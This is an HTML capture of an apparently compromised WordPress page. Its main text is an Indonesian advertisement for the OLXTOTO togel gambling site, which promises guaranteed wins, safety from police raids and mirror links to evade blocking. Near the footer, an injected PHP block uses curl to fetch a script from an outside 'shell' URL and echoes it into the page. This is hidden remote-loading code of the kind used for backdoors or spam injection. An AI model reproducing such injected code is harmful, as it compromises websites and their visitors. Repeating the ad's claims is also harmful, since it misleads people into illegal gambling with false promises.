<p>Jadi web resmi judi togel di Indonesia, pastinya OLXTOTO udah miliki lisensi dapat dipercaya serta memiliki pengalaman. Selalu kasih up-date dan up-grade buat tiap servis yang diberi, pasti soal ini dapat berikan kepuasan seluruh peserta. Pemain dapat mendapati sarana terunggul serta terkomplet bermain togel online, terpenting ringan meraih kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Memiliki lisensi Bisa dipercaya</h2>
<p>Memperoleh satu opsi web-site judi terhebat pastilah bisa dihandalkan dalam periode waktu lebih Panjang. Perihal ini lantas terus-menerus menstimulan pemain dalam peroleh servis yang tambah komplet khususnya dapat temukan keuntungan yang tambah lebih mengesankan. Perjudian togel sebagai taruhan toto gelap yang telah lama dikenali di Indonesia saat sebelum waktu pemerintah Belanda. Jadi aktivitas judi yang diminati banyak warga pribumi, togel masih tetap dimainkan walaupun terjadi larangan pada kala Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel diketahui serta disukai pelbagai bettor golongan mana saja. Metode bermainnya termasuk lebih efektif bikin pemain berasa lebih irit tidak harus berangkat ke suatu bandar darat. Metode bermain sederhana dan fleksibel memakai Android membuat bettor terasa ringan dalam mulai taruhan togel, pasang angka serta pastinya memperoleh semua data yang terkait dengan permainan togel online.</p>
<p>Gak membutuhkan kebimbangan, web resmi OLXTOTO bisa jadi ajang taruhan semua jenis permainan terlebih judi togel yang bisa diputuskan pada pasaran apa saja. Untung dan pastilah semakin nyaman pilih web-site ini selaku tempat bermain judi togel yang akan beri servis amat komplet. Sama dengan kita kenal kalau banyak terdapat pilihan web judi pada internet waktu ini, tentunya penting tentukan situs bisa dipercaya. Seperti OLXTOTO tak perlu dikuatirkan kembali sebagai blog judi sah Indonesia pastilah selalu kasih keluasaan layanan terkomplet, penuh tanggung-jawab dan tak akan memengkalkan.</p>
<p>Selaku biro judi sah memiliki lisensi dari Instansi judi internasional, web ini dapat tampilkan servis taruhan paling memberikan kepuasan dengan lebih komplet. Adanya layanan terkomplet pastinya mendukung keperluan banyak pemain secara bisa lebih dihandalkan  baik. Terpenting dalam mencapai kemenangan pastinya lebih gampang dan beri keuntungan.</p>
<h2>Berikut Kelebihan OLXTOTO Situs Judi Togel Jelas Menanggung Keamanan Anggota</h2>
<p>Masuk Bersama website judi sah dapat dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu hal utama yang hendak beri semua keringanan dalam taruhan dan meraih kemenangan yang tambah lebih memberikan keuntungan. Tak meresahkan apa pun, situs dengan engine yang tambah hebat ini sanggup jamin keamanan situs sendiri dan banyak peserta. Keamanan yang bisa dirasa oleh banyak penggila judi togel salah satunya yaitu:</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Aman mainkan taruhan togel dimanapun pasti bebas dari pelbagai dampak judi seperti Razia yang banyak dikerjakan faksi pemerintahan.<br />
Aman juga taruhan <a href="https://occupyindependents.com/">togel</a> tak mesti diwaspadai siapa saja hingga membuat pemain lebih bebas dan nyaman.<br />
Keamanan Di saat kerjakan login situs pula bisa dirasa pemain sah lantaran punyai account peserta yang ditambahkan  sandi. Dalam kata kode yang cuman dapat dijumpai faksi peserta sendiri pasti lolos dari beraneka macam penutupan dan intimidasi hacker.<br />
Situs mempunyai engine lebih mutakhir hingga terus-menerus kasih keamanan jati diri pemain yang masuk sistem Waktu lakukan proses register peserta anyar. Tiap peserta pastinya mempunyai khusus yang terus terbangun hingga tidak perlu kuatir karena tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri bakal selalu terbangun buat jangka periode semakin lama maka dari itu pemain pastilah semakin lebih simpel dalam membuka situs kapan pun. Terdapatnya link preferensi berikan keamanan situs bebas dari Nawala atau beraneka macam penyegelan. Sewaktu situs penting alami kesukaran akses pastinya ada link pilihan jadi jalan keluar terpilih terus untuk peroleh service bermain togel dengan mutu yang serupa.</p>
<h2>Ini Layanan Terkomplet Situs Sah Judi Togel OLXTOTO Dapat dipercaya</h2>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastinya beri kesan-kesan serta pengalaman tidak sama. Saat awal mulanya pemain perlu datang ke sebuah bandar togel darat, karenanya waktu ini hanya cukup memercayakan sambungan internet, jadi pemain lebih dapat ringan memastikan opsinya main togel online. Lewat web sah OLXTOTO, sudah pasti pemain dapat peroleh layanan terhebat lebih komplet. Beberapa layanan main Bersama website resmi judi togel ini dapat pemain peroleh sepenuhnya serta penuh tanggung-jawab, salah satunya merupakan:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pastilah suka memutuskan pasaran togel apa pun yang mau dituruti. Jumlah pencinta judi togel sekarang bikin togel online semakin alami perkembangan serta soal ini dinyatakan  makin banyak pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs paling dipercaya ini pasti pemain dapat peroleh beragam alternatif pasaran togel terkomplet antara lain:</p>
<p>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</p>
<p>&nbsp;</p>
<h2>
Result togel keluaran presisi</h2>
<p>Pasti begitu mengesankan untuk banyak pemain peroleh servis togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak perlu kebingungan menyaksikan keluaran hasil togel sehari-harinya, karena di tempat ini tentulah siapkan result togel sangat presisi dapat dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keluasaan lihat keluaran hasil angka secara live serta up-date sehari-harinya. Seluruhnya data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Beberapa perkiraan togel komplet</h2>
<p>Jamin kemenangan semua peserta pasti jadi keunggulan dari OLXTOTO dapat dipercaya. Pastinya, lewat beragam servis terkomplet serta paling dipercaya terus-menerus kasih keluasaan menang untuk semua anggota tanpa kecuali. Tentukan ramalan angka pas jadi teknik khusus mendapat kemenangan taruhan togel. Buat ini, karenanya pemain dapat temukan pelbagai data ataupun info perkiraan togel bisa dipercaya yang dapat diraih, salah satunya ialah:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek ijtihad mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
<p>&nbsp;</p>
<h2>
Akses 24 jam non-stop CS profesional</h2>
<p>Mendapati servis dengan akses paling simpel bikin pemain selalu merasakan nyaman. Tiap pemain dapat selalu login situs sepanjang 24 jam dari pagi sampai malam. Akses terus-menerus lancar tidak ada kendala apa pun membikin peserta berasa begitu nyaman dapat kontak situs sewaktu-waktu. Beberapa anggota dapat tersambung langsung dengan faksi situs lewat service Feature Live Chat yang mana ada layanan dari seseorang CS yang tambah lebih cakap.</p>
<p>CS eksper pastilah dapat kasih semua servis terhebat untuk memberikan keamanan semuanya peserta, serta antara sejumlah layanan yang dikasihkan faksi Konsumen Peduli ini yaitu:</p>
<p>Kasih fast tanggapan secara mengesankan, adalah memberikan respon dengan cepat tanpa tunggu lama, yaitu sewaktu-waktu dari pagi sampai larut malam full-time 24 jam.<br />
Layani seluruh pemain dengan benar-benar ramah, berteman, santun, komunikatif serta pasti juga amat informatif tanpa membeda-bedakan peserta karenanya seluruh peserta akan peroleh service yang serupa mutunya.<br />
Kasih pedoman saat lakukan registrasi peserta baru, transaksi bisnis deposit serta negosiasi withdraw, berikan tips trik bermain judi togel dan teknik menang togel.<br />
Berikan kontribusi serta jalan keluar Saat pemain alami satu perkara serta akan dengerin semua rintihan dari banyak peserta hingga beri pemecahan terbaik.</p>
<p>&nbsp;</p>
<h2>
Bisnis DP atau WD lancar</h2>
<p>Beberapa anggota dapat kerjakan penanaman modal awal mula bermain judi togel pasang angka lewat bisnis deposit yang pastinya amat simpel serta lebih lancar. Situs menyiapkan service terkomplet deposit lewat beberapa faksi bank paling dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank serta yang lain. Pelayanan terbaik lewat E-Wallet pula diberi lewat terapan DANA yang tambah lebih gampang dikerjakan dimanapun serta setiap saat, dan Akan halnya layanan pakai QR yang pastinya ringan dan lancar.</p>
<p>Negosiasi withdraw ialah servis penarikan dana yang pastilah dapat dikerjakan pemain secara ringan serta lebih lancar lewat pelbagai opsi bank local terutama di Indonesia. Withdraw dapat dikerjakan setiap saat dan pada jumlah berapa saja hingga meringankan tiap-tiap bettor untuk melakukan transaksi bisnis kapan pun.</p>
<h2>Penawaran bonus banyak serta janjikan</h2>
<p>Amat suka serta lebih untung Sewaktu pemain dapat peroleh service terbaik memberi kepuasan OLXTOTO karena ada beragam penawaran bonus meluap. Tentu, lewat penawaran bonus yang dikasihkan yang pasti bisa menambahkan pemasukan beberapa pemain makin lebih besar dan selalu memberinya keuntungan buat beberapa betaruh. Antara sejumlah bonus atau promosi yang bisa dikasihkan faksi situs OLXTOTO bisa dipercaya terhadap seluruh peserta merupakan:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian buat semua anggota sejumlah 5%<br />
Bonus cashback senilai 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa kawan sejumlah 10%<br />
Bonus turnover sebesar 0.7%<br />
Disc. permainan togel sampai 66.5%<br />
Beragam momen dan hadiah bagus untuk peserta.<br />
Berikut Beberapa Type Taruhan Judi Togel Situs Sah OLXTOTO</p>
<p>Permainan taruhan togel online sebagai type judi yang selalu terjalin dengan angka ini banyak disenangi. Trik bermainnya yang menentang serta keuntungan paling besar yang bisa diberi sebagai argumen pokok kenapa permainan ini selalu disenangi banyak bettor. Teknik gampang dalam mengerjakan semua spekulasi hebat togel ini dapat pemain mememainkan di bermacam alternatif type taruhan yang disiapkan.</p>
<p>Beberapa alternatif jenis taruhan judi togel yang dapat pemain permainkan Bersama website resmi OLXTOTO antara lain merupakan:</p>
<h2>COLOK BEBAS</h2>
<p>Memasangkan taruhan buat satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Menempatkan taruhan untuk tebakan dua angka keluaran togel yang tampil secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana pun.</p>
<h2>TOGEL 2D</h2>
<p>Menempatkan taruhan untuk dua angka yang ada di pengeluaran togel secara berturutan.</p>
<h2>TOGEL 3D</h2>
<p>Memasangkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk seluruhnya angka adalah empat angka keluaran togel persis sama dengan barisannya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Mengira 2D lebih dulu setelah itu tentukan ke-2  angka jadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Mengira 2D lebih dahulu dan tentukan ke-2  angka itu selaku taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menduga 2D terlebih dulu dan tentukan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Terpikat Bermain Judi Togel Kira-kira Angka Online, Masuk Daftar Gratis OLXTOTO Paling dipercaya!</p>
<p>Permainan togel yang dikenali selaku taruhan memberikan keuntungan pasti membuat bettor suka memainkan. Buat bettor pemula yang mau main togel dengan cara online, pastinya dapat melakukan tahap ringan dalam mengawali judi kira-kira angka dengan cara online. Pemain hanya butuh mendaftarkan sebagai peserta baru maka dari itu dapat lekas peroleh akses situs dan memasangkan taruhan permainan togel online.</p>
<p>Metode masuk Bersama website judi togel sah OLXTOTO bisa dipercaya pastinya muudah dan gratis. Metode masuk Bersama web-site ini pasti tidak diambil ongkos, hingga pemula dapat selekasnya membuka link sah atau link opsi OLXTOTO untuk bisa masuk halaman Home. Didalamnya, pemula bisa memutuskan menu DAFTAR pada sisi atas buat melakukan proses register melalui cara isikan sebuah formulir.</p>
<p>Sistem bisa menghadirkan suatu formulir kosong yang dapat selekasnya diisi terlebih dulu dengan sejumlah data yang betul serta komplet, salah satunya:</p>
<p>Nama Username<br />
Kode<br />
Verifikasi sandi<br />
Alamat e-mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Tipe bank yang dituruti</p>
<p>Yakinkan Kembali semuanya data yang udah diisi barusan adalah data yang benar serta udah komplet. Click menu daftar pada bagian bawah buat menyambung prosesnya maka semua data barusan bisa diolah  cepat cuman dua menit saja pastilah pemain dapat lekas mendapatkan account sah. Tiap-tiap pemula bisa peroleh account sah Username serta kode yang udah sah untuk bisa dipakai login situs.</p>
<p>Metode login benar-benar gampang melaluia basis Android atau Mobile-phone. Trik ringan login dapat dikerjakan cukup dengan click menu LOGIN pada sisi atas dan lekas masuk web khusus buat bisa memasangkan taruhan angka togel tepat, dan juga bisa lihat result togel sedetailnya dan pelbagai data yang lain secara lebih semakin cepat.</p>
<p>Cicipi lekas perjudian togel dengan bermacam alternatif pasaran serta jenis taruhan yang disajikan dengan cara lebih komplet terpenting dalam memberi dukungan pemain merasai kelapangan untuk mengerjakan tiap penempatan kapan pun. Website resmi OLXTOTO pasti menjadi opsi penting situs dapat dipercaya yang bisa dihandalkan dalam periode Panjang.</p>
                  </div>
                </div>
                    <!-- layout_wrapper_output:categories_container-start -->
    <div data-colibri-id="432-m10" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-550 style-local-432-m10 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-551-outer style-local-432-m11-outer">
      <div data-colibri-id="432-m11" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-551 style-local-432-m11 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m12" class="h-text h-text-component style-552 style-local-432-m12 position-relative h-element">
            <div>
              <p>
                Categories:              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg h-col-md h-col style-553-outer style-local-432-m13-outer">
      <div data-colibri-id="432-m13" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-553 style-local-432-m13 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
          <div data-colibri-id="432-m14" class="h-blog-categories style-554 style-local-432-m14 position-relative h-element">
            <div class="h-global-transition-all">
              <a class="d-inline-block" href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:categories_container-end -->
        <!-- layout_wrapper_output:tags_container-start -->
        <!-- layout_wrapper_output:tags_container-end -->
                  </div>
            </div>
          </div>
        </div>
      </div>
          <!-- layout_wrapper_output:navigation_container-start -->
    <div data-colibri-id="432-m20" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-560 style-local-432-m20 position-relative">
  <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-561-outer style-local-432-m21-outer">
      <div data-colibri-id="432-m21" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-561 style-local-432-m21 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m22" class="post-nav-button hide-title style-562 style-local-432-m22 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-sampit/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Sampit">Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Sampit</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-563-outer style-local-432-m23-outer">
      <div data-colibri-id="432-m23" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-2 v-inner-md-2 v-inner-2 style-563 style-local-432-m23 position-relative">
        <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
          <div data-colibri-id="432-m24" class="post-nav-button hide-title style-564 style-local-432-m24 position-relative h-element">
            <div class="h-global-transition-all">
              
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-sarana-komplet-respon-cepat-24-jam-katingan/" rel="next"><span class="meta-nav" aria-hidden="true">Next post</span> <span class="post-title" title="Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Katingan">Situs Judi Togel OLXTOTO Dapat dipercaya Sarana Komplet Respon Cepat 24 Jam 
Katingan</span></a></div></div>
	</nav>            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
    <!-- layout_wrapper_output:navigation_container-end -->
        </div>
  </div>
</div>
        </div>
      </div>
    </div>
  </div>
  <div data-colibri-component="section" data-colibri-id="432-m29" id="comments" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-565 style-local-432-m29 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m30" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-570 style-local-432-m30 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-571-outer style-local-432-m31-outer">
            <div data-colibri-id="432-m31" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-571 style-local-432-m31 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="432-m32" class="style-572 style-local-432-m32 position-relative">
                  <div class="h-global-transition-all blog-post-comments">
                                      </div>
                </div>
                <div data-colibri-id="432-m33" class="position-relative">
                  <div class="h-global-transition-all">
                                      </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --><!-- Column:start -->
<div data-colibri-main-sidebar-col='1' class='h-col h-col-12 h-col-lg-3 h-col-md-4 colibri-sidebar blog-sidebar-right'><div data-colibri-id="438-s1" class="style-603 style-local-438-s1 position-relative">
  <div data-colibri-component="section" data-colibri-id="438-s2" id="blog-sidebar" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-604 style-local-438-s2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="438-s3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-609 style-local-438-s3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-610-outer style-local-438-s4-outer">
            <div data-colibri-id="438-s4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-610 style-local-438-s4 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <div data-colibri-id="438-s5" class="h-widget-area style-611 style-local-438-s5 position-relative h-element">
                  <div class="h-global-transition-all widget-shortcode">
                    <div id="block-2" class="widget widget_block widget_search"><div class="colibri-widget-content-container"><form role="search" method="get" action="https://occupyindependents.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-situs-sabung-ayam-2025-terpercaya/">Agen Situs Sabung Ayam 2025 Terpercaya: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-online-2025/">Situs Sabung Ayam Online 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/agen-resmi-sabung-ayam-2025/">Agen Resmi Sabung Ayam 2025: Panduan Terpercaya dan Terlengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/main-sabung-ayam-online-aman-2025/">Main Sabung Ayam Online Aman 2025: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://occupyindependents.com/situs-sabung-ayam-terbaik-2025/">Situs Sabung Ayam Terbaik 2025: Panduan Lengkap untuk Pemain dan Penggemar</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="colibri-widget-content-container"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="colibri-widget-content-container"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
</div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = {"10-h2":{"data":{"overlap":true}},"7-h9":{"data":{"type":"horizontal"}}};</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-hulu-sungai-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/themes/colibri-wp/resources/theme/theme.js?ver=1.0.105" id="colibri-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://occupyindependents.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 